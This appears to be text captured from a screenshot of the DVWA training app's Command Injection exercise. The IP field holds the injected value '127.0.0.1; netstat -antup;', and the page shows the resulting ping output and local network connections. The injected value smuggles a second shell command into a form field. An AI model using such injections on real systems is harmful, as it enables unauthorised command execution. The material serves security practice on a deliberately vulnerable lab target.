 Vulnerability: Command I
An A-Z Index of Windows
localhost/DVWA/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; netstat -antup; Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.012 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.038 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.041 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3039ms
rtt min/avg/max/mdev = 0.012/0.035/0.049/0.013 ms
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 127.0.0.1:58034 TIME_WAIT -
tcp 0 0 10.0.2.15:53398 34.107.243.93:443 ESTABLISHED -
tcp 0 0 127.0.0.1:3306 127.0.0.1:58038 TIME_WAIT -
tcp 0 0 127.0.0.1:3306 127.0.0.1:36994 ESTABLISHED -